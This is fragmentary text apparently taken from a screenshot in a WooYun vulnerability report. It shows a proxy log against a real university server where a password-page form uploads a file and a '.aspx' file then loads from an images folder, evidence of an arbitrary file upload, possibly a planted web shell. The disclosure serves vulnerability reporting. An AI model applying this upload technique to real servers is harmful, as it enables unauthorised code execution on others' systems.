 2 http://tsg.jxust.cn GET /ccs/Login.css 404 3896
3 http://218.87.136.162:82 POST /user/baobiao/mmbg.aspx?lmmc2=%u5bc6%u7801... 200 7720
4 http://218.87.136.162:82 GET /images/qc/130842509369093169aspx.aspx 200 249
5 http://218.87.136.162:82 GET /images/button.png 404 1323
6 http://218.87.136.162:82 GET /images/linkbuttonhover.png 404 1323
original request edited request response
raw headers hex viewstate
<span id="Label5" style="font-size:9pt;Z-INDEX: 104;
<input type="file" name="FileUpload1" id="FileUpload1" style="border-color:Cornflowe
POSITION: absolute; TOP: 203px; width: 189px;" />
<div style="Z-INDEX: 107; LEFT: 172px; POSITION: absolute; TOP: 231px; heig
src='../../images/qc/130842509369093169aspx.aspx' width:200px; height:200px;/> </div>
<script type="text/javascript">
//<![CDATA[
var Page_Validators = new Array(document.getElementById("RequiredFieldValidator1"), docum
document.getElementById("RequiredFieldValidator3"), document.getElementById("CompareValidato
www.wooyun.org